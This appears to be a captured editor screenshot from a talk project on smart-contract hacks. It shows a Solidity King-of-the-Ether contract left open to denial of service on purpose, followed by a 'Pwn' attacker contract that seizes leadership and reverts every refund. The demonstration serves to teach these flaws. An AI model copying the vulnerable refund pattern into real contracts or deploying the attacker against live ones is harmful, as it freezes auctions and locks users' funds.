 Code File Edit Selection View Go Debug Terminal Window Help 27 100% Wed 20:29
1. KoET.sol — hacktalk
EXPLORER
OPEN EDITORS
1. KoET.sol 9+
HACKTALK
1. KoET.sol 9+
2. Governmental.sol
3. Rubixi.sol
4. DAO.sol 9+
5. Parity.sol
6. BatchOverflow.sol
7. Balance.sol
Readme.md
OUTLINE
1. KoET.sol
1 pragma solidity ^0.4.18;
2 contract KoET {
3 // Highest bidder becomes the Leader.
4 // Vulnerable to DoS attack by an attacker contract which reverts all transactions to it.
5
6 address public currentLeader;
7 uint public highestBid;
8
9 function() payable {
10 require(msg.value > highestBid);
11 require(currentLeader.send(highestBid)); // Refund the old leader, if it fails then revert
12 currentLeader = msg.sender;
13 highestBid = msg.value;
14 }
15 }
16
17 contract Pwn {
18
19 function Pwn () payable {}
20
21 // call become leader
22 function becomeLeader(address _address, uint bidAmount) {
23 _address.call.value(bidAmount)();
24 }
25
26 // reverts anytime it receives ether, thus cancelling out the change of the leader
27 function() payable {
28 revert();
29 }
30 }
31
master 33 16 Ln 16, Col 1 Spaces: 2 UTF-8 LF Solidity